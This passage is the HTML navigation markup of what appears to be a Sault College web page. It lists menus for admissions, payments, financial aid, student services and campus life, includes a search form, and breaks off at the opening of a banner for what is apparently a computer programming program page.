  <li id="main-menu-link-content4d990e53-de33-4337-92cc-e8ffc3a877ad" class="sf-depth-3 sf-no-children" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="main-menu-link-content29b0513b-8f2f-4185-a211-f33986b7c63f" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/faqs" class="sf-depth-3" role="menuitem">FAQs</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-contentfc81c30e-4b76-4577-a44b-5410d05b2512" class="sf-depth-2 menuparent" role="none">
    
          <a href="/admissions/pay" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Pay</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentc4ffa47a-75eb-438a-91d2-fbf0adbd54e5" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/admissions/pay/payments-inside-canada" class="sf-depth-3" role="menuitem">For Payments Inside of Canada</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentf1cc4038-24c6-4ce2-a3eb-836924c060f9" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/pay/payments-outside-canada" class="sf-depth-3" role="menuitem">For Payments Outside Of Canada</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content4e60bcbb-3735-42e3-8c70-08809b1bfc4d" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/pay/books-and-materials" class="sf-depth-3" role="menuitem">Books And Materials</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentae8b5f08-6322-40b3-b3a0-9a8fccc3559c" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/pay/tuition-and-fees" class="sf-depth-3" role="menuitem">Tuition And Fees</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentf86166a2-bab8-440d-81ff-cce4f0bb2be2" class="sf-depth-3 sf-no-children sf-last" role="none">
    
          <a href="/admissions/pay/refund-policy" class="sf-depth-3" role="menuitem">Refund Policy</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-contente684ee67-878a-4aa8-a65a-cfe579bb9443" class="sf-depth-2 menuparent" role="none">
    
          <a href="/admissions/financial-aid" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Financial Aid</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content7aded57a-c923-4ccd-a3f6-eb7d1d03c8a4" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/admissions/financial-aid/osap-ontario-student-assistance-program" class="sf-depth-3" role="menuitem">OSAP</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentd5d3eed4-c753-4cfe-973c-deaf6c477ac3" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/applying/financial-aid/entrance-awards" class="sf-depth-3" role="menuitem">Entrance Awards</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content86041f82-e609-4978-9b5e-e5ffc7bc4072" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/applying/financial-aid/scholarships-bursaries" class="sf-depth-3" role="menuitem">Scholarships &amp; Bursaries</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contenta1772a9a-d893-412c-a03d-f11fc1df4df0" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/applying/financial-aid/work-study" class="sf-depth-3" role="menuitem">Work Study</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content86487749-2348-4ead-9f18-f698f1933f4b" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/applying/financial-aid/other-funding" class="sf-depth-3" role="menuitem">Other Funding</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content595e19cd-4af5-4901-83b5-fc6b779672fe" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/financial-aid/financial-assistance-links" class="sf-depth-3" role="menuitem">Links</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content06d1cafd-14dd-4172-8937-aa0149d5f7a8" class="sf-depth-2 menuparent" role="none">
    
          <a href="/international-students" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">International Students</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content9d891c35-8644-4d07-824d-f55868ce9b72" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/international-students" class="sf-depth-3" role="menuitem">International</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content9c5364ea-2512-4f4c-af8c-1b59f896d71d" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/international-students/admission-requirements" class="sf-depth-3" role="menuitem">Admission Requirements</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contente58af238-ddc8-4bf1-9ea1-9e32bab06077" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/international-students/international-students-how-apply" class="sf-depth-3" role="menuitem">How To Apply</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content62b2b3f7-270b-45e5-83c5-d9c40c8d055c" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/international-students/locations-and-contact" class="sf-depth-3" role="menuitem">Locations &amp; Contact</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-contenta378a937-2da2-474c-b79a-14bb4698f60d" class="sf-depth-1 menuparent" role="none">
    
          <a href="/student-information" class="sf-depth-1 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Student Information</a>
    
    
    
              <ul role="menu">
      
      

            
  <li id="main-menu-link-content282edd74-7bed-408d-a456-8156b4dd5eb8" class="sf-depth-2 menuparent sf-first" role="none">
    
          <a href="/student-information/recruitment" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Recruitment</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content8691ec7c-0495-4535-af29-f3ddab90022a" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/student-information/recruitment/meet-carly" class="sf-depth-3" role="menuitem">Carly</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content59ac150d-20c9-46e8-9530-9ee9ed30a6de" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/recruitment/meet-devin" class="sf-depth-3" role="menuitem">Devin</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentb3d55617-426e-44d9-b497-d4f371e8af9f" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/recruitment/meet-mel" class="sf-depth-3" role="menuitem">Mel</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentff6cc06b-784c-4f6f-9758-4a504f11bbd3" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/recruitment/meet-michelle" class="sf-depth-3" role="menuitem">Michelle</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentd36b9f5c-5f09-4626-8dee-db859b6d46c4" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/recruitment/campus-tours" class="sf-depth-3" role="menuitem">Book a Tour</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content11082f3d-2fa1-4cbb-914e-cba3a507c860" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/recruitment/request-information" class="sf-depth-3" role="menuitem">Request Information</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content7682a518-a4f9-41b0-87f5-162bc9eae519" class="sf-depth-2 menuparent" role="none">
    
          <a href="/student-information/campus-life" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Campus Life</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content28a9b0cd-a753-4d94-bca8-abb693d91035" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/student-information/campus-life/our-campus" class="sf-depth-3" role="menuitem">Our Campus</a>
    
    
    
    
      </li>


            
  <li id="main-menu-link-contente3cdd7d2-4442-4be4-bea9-835a9f01cd5f" class="sf-depth-3 menuparent" role="none">
    
          <a href="/student-information/campus-life/housing" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Housing</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentb5978675-faa8-4dab-ad5e-fab27b32dc98" class="sf-depth-4 sf-no-children sf-first" role="none">
    
          <a href="/residence-ray-lawson-hall" class="sf-depth-4" role="menuitem">Residence</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentdbba98aa-85dc-4097-b39f-9ed49675189e" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/off-campus-housing" class="sf-depth-4" role="menuitem">Off-Campus Housing</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content25e81496-31d4-4de1-8a3b-3b7aba93d622" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/campus-life/housing/landlords" class="sf-depth-4" role="menuitem">Landlords</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content9188f109-7574-4ab5-acd6-8ce62316a0f0" class="sf-depth-4 sf-no-children sf-last" role="none">
    
          <a href="/off-campus-connections" class="sf-depth-4" role="menuitem">Off-Campus Connections</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-content5e39e51c-195b-4881-a7ea-0d91a8581811" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/campusmap" target="_blank" class="sf-depth-3 sf-external" role="menuitem">Campus Map</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentfe3f8812-a897-479a-9881-59b02a94005c" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-life/living-in-sault-ste-marie" class="sf-depth-3" role="menuitem">Living in Sault Ste. Marie</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content1a8dd8e5-ff47-482e-a62f-62c5ba9f5ba3" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-life/parking-transportation" class="sf-depth-3" role="menuitem">Parking &amp; Transportation</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content98b42102-5f72-451e-9848-47c426f92b39" class="sf-depth-2 menuparent" role="none">
    
          <a href="/student-information/student-services" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Student Services</a>
    
    
    
              <ul role="menu">
      
      

            
  <li id="main-menu-link-content1ad2d07a-a76b-4798-8604-0955f541289b" class="sf-depth-3 menuparent sf-first" role="none">
    
          <a href="/student-information/student-services/student-health-and-wellness" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Health and Wellness</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentca9cef55-f65b-4aa1-8880-0af93cb1ee4d" class="sf-depth-4 sf-no-children sf-first" role="none">
    
          <a href="/student-information/current/health-support" class="sf-depth-4" role="menuitem">Health Centre</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contenta3c86ef7-0e87-4e44-85c2-01d4761071b8" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/current/counselling" class="sf-depth-4" role="menuitem">Counselling</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentea995a7d-2505-442e-bc71-5cbd8af7cdf1" class="sf-depth-4 sf-no-children sf-last" role="none">
    
          <a href="/student-information/student-services/health-and-wellness/students-crisis" class="sf-depth-4" role="menuitem">Students in Crisis</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-contentc8f6df70-a834-4a1b-8d4b-2bb3167fa2a2" class="sf-depth-3 menuparent" role="none">
    
          <a href="/student-information/student-services/student-success" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Student Success</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content763fedde-855e-4c64-8245-01340112799a" class="sf-depth-4 sf-no-children sf-first" role="none">
    
          <a href="/student-information/student-services/student-success/student-success-team" class="sf-depth-4" role="menuitem">Success Team</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content1df2c5f3-c6ba-412e-92c7-bd2dab486008" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/current/library-peer-tutoring" class="sf-depth-4" role="menuitem">Peer Tutoring</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content026ff014-493c-40a2-a68e-3329296fb756" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/student-services/student-success/peer-mentoring" class="sf-depth-4" role="menuitem">Peer Mentoring</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content063d2fd9-6f28-4d9a-9864-bceaded1b18d" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/student-services/write-place" class="sf-depth-4" role="menuitem">The Write Place</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content8f89dd9b-fa54-4cc2-ad74-f72f443300a9" class="sf-depth-4 sf-no-children sf-last" role="none">
    
          <a href="/student-information/student-services/student-success/radical-room" class="sf-depth-4" role="menuitem">Radical Room</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content2a329540-8169-48ae-b65f-faed0975a00d" class="sf-depth-3 menuparent" role="none">
    
          <a href="/student-information/student-services/student-accessibility-services" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Accessibility Services</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentc8167a62-eae1-4366-b850-f3222ba36a8d" class="sf-depth-4 sf-no-children sf-first" role="none">
    
          <a href="/student-information/student-services/accessibility-services/accommodations" class="sf-depth-4" role="menuitem">Accommodations</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content64c7b808-1a18-4b41-bde9-bbe73929692a" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/student-services/accessibility-services/college-transition" class="sf-depth-4" role="menuitem">College Transition</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content1901d560-65d0-46e3-b81b-5463ef68998a" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/student-information/student-services/accessibility-services/learning-strategists-and-assistive" class="sf-depth-4" role="menuitem">Learning Strategists</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content77390dbb-fc50-403b-a88b-ade2bb939c6a" class="sf-depth-4 sf-no-children sf-last" role="none">
    
          <a href="/student-information/student-services/accessibility-services/accessibility-testing" class="sf-depth-4" role="menuitem">Accessibility Testing</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content3f9a24cf-7044-4ba3-82ad-72ad507c4170" class="sf-depth-3 menuparent" role="none">
    
          <a href="/student-information/current/testing-centre" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Testing Centre</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content2051142f-05d6-461f-bfe9-da44492902ce" class="sf-depth-4 sf-no-children sf-first sf-last" role="none">
    
          <a href="/student-information/student-services/accessibility-services/accessibility-testing" class="sf-depth-4" role="menuitem">Accessibility Testing</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-contentb42b9c21-11e3-4390-ab35-94dbac66fd19" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-life/campus-safety" class="sf-depth-3" role="menuitem">Campus Safety</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contente44469c8-ccfb-4f30-93b0-13f750623083" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/student-services/it-services" class="sf-depth-3" role="menuitem">IT Services</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content493dfd2a-1ba3-4e02-a08e-9ed48f052e5a" class="sf-depth-2 menuparent" role="none">
    
          <a href="/student-information/campus-services" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Campus Services</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contenta3459e63-3c81-4fad-83b8-0812aa96232b" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/student-information/campus-services/dining-campus" class="sf-depth-3" role="menuitem">Dining</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentd2323140-439d-4eba-9eb4-5f119104c60b" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-services/library" class="sf-depth-3" role="menuitem">Library</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content5f353723-4ee9-4cd5-bbb8-da1d9ee9ea56" class="sf-depth-3 sf-no-children" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="main-menu-link-content52a42046-536f-4dee-be18-d3b09ac7c199" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-services/fitness-centre" class="sf-depth-3" role="menuitem">Fitness Centre</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content49f726b4-7789-484f-ab9e-265652e22e64" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-services/salon-sault-college" class="sf-depth-3" role="menuitem">Salon</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentf42fa346-d704-47d8-af39-d9ea5978c4f1" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-services/salon-spa" class="sf-depth-3" role="menuitem">Spa</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content9cf993ea-e0c1-47a8-94fc-d068f214c766" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-services/physiotherapy-clinic" class="sf-depth-3" role="menuitem">Physiotherapy Clinic</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content150d34ad-b048-40c4-b98b-5b5506a66e6d" class="sf-depth-2 menuparent" role="none">
    
          <a href="/employment-services" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Employment Services</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content14ef056b-d5dd-4541-b70f-db4a3224143d" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/employment-services/student-job-centre" class="sf-depth-3" role="menuitem">Student Job Centre</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content3159c17d-8ed0-452d-a89f-bb687477310e" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/employment-services/sault-college-employment-solutions" class="sf-depth-3" role="menuitem">Employment Solutions</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content877a38bd-856c-4b31-9035-bcc92d59d9a5" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/employment-services/employer-services" class="sf-depth-3" role="menuitem">Employer Services</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-content49c5c549-6919-46e5-b78d-708ece91a714" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/student-information/athletics" class="sf-depth-2" role="menuitem">Athletics</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentf71b4993-cd9d-4a16-bd94-47254c8a922d" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/indigenous-supports" class="sf-depth-2" role="menuitem">Indigenous Supports</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-content6dea3e5e-b141-4dc8-90e1-fb757a803d96" class="sf-depth-1 sf-no-children" role="none">
    
          <a href="/international-students" class="sf-depth-1" role="menuitem">International</a>
    
    
    
    
      </li>


            
  <li id="main-menu-link-content812bf409-4aa2-466e-bccb-67aadef03271" class="sf-depth-1 menuparent" role="none">
    
          <a href="/sault-college-why-us" class="sf-depth-1 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Why Us?</a>
    
    
    
              <ul role="menu">
      
      

            
  <li id="main-menu-link-contente481d667-828b-4553-b170-de48ebf0276f" class="sf-depth-2 menuparent sf-first" role="none">
    
          <a href="/thesoo" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">About the Sault</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content950c42a5-9aed-4db0-b2e3-c45fa63e02ee" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/why-us/about-sault/outdoor-adventure" class="sf-depth-3" role="menuitem">Outdoor Adventure</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentd845052e-1e3e-4a56-b4df-d40e8e8451a5" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/why-us/about-sault/food-nightlife" class="sf-depth-3" role="menuitem">Food &amp; Nightlife</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentcca0fd17-71e4-400c-8040-22803297b3b0" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/why-us/about-sault/sports-recreation" class="sf-depth-3" role="menuitem">Sports &amp; Recreation</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content89343b58-4d34-46f8-b188-c35e0ef22127" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/why-us/about-sault/festivals-events" class="sf-depth-3" role="menuitem">Festivals &amp; Events</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content4a5cc7ac-d816-4734-944b-d3685b474201" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/why-us/about-sault/attractions" class="sf-depth-3" role="menuitem">Attractions</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-contentf15e0f94-dbca-40a9-9c7c-43614073315c" class="sf-depth-2 menuparent" role="none">
    
          <a href="/student-information/campus-life/our-campus" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Campus</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentf103e8f3-ee56-4060-b281-37ee6feb8474" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/why-us/our-campus/main-campus" class="sf-depth-3" role="menuitem">Main Campus</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contente4f13353-5e9b-46d6-98f2-82c08e84b8df" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/student-information/campus-services/fitness-centre" class="sf-depth-3" role="menuitem">Fitness Centre</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contente0ef8a92-d4ba-4f96-8985-7262bd253d8a" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/indigenous/wiigwaasgamig-birch-bark-house-sacred-fire-arbour" class="sf-depth-3" role="menuitem">Fire Arbour</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content17cc1d20-32eb-4c82-a52c-7a50ecc00638" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/why-us/our-campus/waterfront-adventure-centre" class="sf-depth-3" role="menuitem">Waterfront Adventure Centre</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-content8f19508d-4653-44ee-aa84-d3e07d9788e8" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/why-us/real-stories" class="sf-depth-2" role="menuitem">Real Stories</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content56302ba1-3bce-46d4-893e-96d93da60500" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/why-us/celebrate-diversity" class="sf-depth-2" role="menuitem">Diversity</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content14e1e10d-d3e2-4bda-8f60-badaa2b89ad0" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/student-information/athletics" class="sf-depth-2" role="menuitem">Athletics</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content589ba17b-f57c-4709-afd5-c477a9d4b3cd" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/why-us/student-satisfaction" class="sf-depth-2" role="menuitem">Student Satisfaction</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content998e065c-ec28-48dc-bcf2-838a717ea3de" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/why-us/applied-research-learning" class="sf-depth-2" role="menuitem">Applied Research &amp; Learning</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


    

  
  <li id="utility-menu-link-contente98ea9c1-299e-4809-adbd-1142c8c88d38" class="sf-depth-1 mobile-menu-only sf-no-children sf-first" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content223fe057-0a9b-45ed-991f-a66f6387edc8" class="sf-depth-1 mobile-menu-only sf-no-children" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content14429aae-8816-4873-8489-7bdd43001ace" class="sf-depth-1 mobile-menu-only sf-no-children" role="none">
    
          <a href="/student-information/recruitment/request-information" class="sf-depth-1" role="menuitem">Request Information</a>
    
    
    
    
      </li>


            
  <li id="utility-menu-link-content9f330884-a889-46f0-a7cd-4454a40d30f8" class="sf-depth-1 mobile-menu-only menuparent" role="none">
    
          <a href="/" class="sf-depth-1 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">More information On</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="utility-menu-link-content0f714e4e-3221-4179-ab73-5b90413474d8" class="sf-depth-2 mobile-menu-only sf-no-children sf-first" role="none">
    
          <a href="/why-us/our-campus/waterfront-adventure-centre" class="sf-depth-2" role="menuitem">Waterfront Adventure Centre</a>
    
    
    
    
      </li>


  
  <li id="utility-menu-link-contenta7365454-ed8d-4bbe-8bce-9750b73428dc" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          <a href="/employment-services" class="sf-depth-2" role="menuitem">Employment</a>
    
    
    
    
      </li>


  
  <li id="utility-menu-link-contentb1a3a77b-446a-4f19-9e78-cff78a55a0f5" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content59ae8f72-6e25-4d65-ae30-0e9414dcd69f" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          <a href="/student-information/athletics" class="sf-depth-2" role="menuitem">Athletics</a>
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content89406f60-68cb-4dcc-88c2-5b7eec45a4e4" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="utility-menu-link-contentabc5abf6-918b-4640-a07a-54b00615a935" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          <a href="/alumni" class="sf-depth-2" role="menuitem">Alumni</a>
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content9e698437-1888-4d45-ba79-979915c3ec21" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          <a href="/international-students" class="sf-depth-2" role="menuitem">International</a>
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content4c5ddbc3-cef5-4260-b3a9-df893cb1cfd7" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          <a href="/residence-ray-lawson-hall" class="sf-depth-2" role="menuitem">Residence</a>
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content8ea63d93-e123-4be1-876a-a63614af2f24" class="sf-depth-2 mobile-menu-only sf-no-children" role="none">
    
          
    
    
    
    
      </li>


  
  <li id="utility-menu-link-content67606496-b488-4f81-8b3e-bcae5eb24ad9" class="sf-depth-2 mobile-menu-only sf-no-children sf-last" role="none">
    
          <a href="/indigenous-supports" class="sf-depth-2" role="menuitem">Indigenous Students</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="utility-menu-link-content5dd48f02-b43b-4d04-a2a9-0d715fe44f7e" class="sf-depth-1 mobile-menu-only sf-no-children sf-last" role="none">
    
          <a href="/student-information/recruitment/campus-tours" class="sf-depth-1" role="menuitem">Book a Tour</a>
    
    
    
    
      </li>


  </ul>
</nav>

    </div>
  </div>


<nav aria-labelledby="block-search-menu"  class="navigation block block-menu menu--search">
            
  <h2 class="visually-hidden" id="block-search-menu">Search</h2>
  

        
        <ul class="nav nav--search"><li class="nav__item"><span class="searchToggle nav__link">Search</span></li></ul>  


  </nav>
      </div>

   
    </div>
                  <div class="region-search">
          <div id="block-whirlwindsearchblock" class="block block--whirlwind-search-block">
  
    
      <div class="block__content">
      <form accept-charset="UTF-8" action="/search.php" data-drupal-form-fields="edit-search" id="views-exposed-whirlwind-search-block" method="get" name="views-exposed-whirlwind-search-block" class="hidden">
 <div class ="top-searched-items">
		<div class="js-form-item form-item js-form-type-textfield form-item--textfield form-item-search js-form-item-search">
											<label class="form-item__label" for="search-form-1"> Top searched items</label>
					<p>						<a href= "/search?search_api_fulltext=Mechatronics Degree">Mechatronics Degree</a>, 						<a href= "/search?search_api_fulltext=Recruitment">Recruitment</a>, 						<a href= "/search?search_api_fulltext=Applying">Applying</a>, 						<a href= "/search?search_api_fulltext=Tuitions">Tuitions</a>, 						<a href= "/search?search_api_fulltext=Covid-19">Covid-19</a></p>
						<input class="form-text" data-drupal-selector="search-form-1" id="search-form-1" maxlength="128" name="search_api_fulltext" placeholder="Search" size="30" type="text" value="">
		</div>
		<div class="form-actions js-form-wrapper form-wrapper" data-drupal-selector="edit-actions" id="edit-actions-whirlwind">
			<input class="button js-form-submit form-submit" data-drupal-selector="edit-whirlwind-search-block" id="edit-submit-search" type="submit" value="">
		</div>
	</div>
</form>

    </div>
  </div>

      </div>

                  <div class="region-header">
          

<div class="views-element-container block block-views block-views-blockbanner-for-taxonomy-banner__block desktop__banner" id="block-views-block-banner-for-taxonomy-banner-block" style="background-image: url('/sites/default/files/2021-01/computer-program-analysis-hero.jpg')">
  <div class="views-element-container block block-views block-views-blockbanner-for-taxonomy-banner__block mobile__banner" style="background-image: url('/sites/default/files/2021-01/computer-program-analysis-hero.jpg')">
    
        
          <div class="block__content">
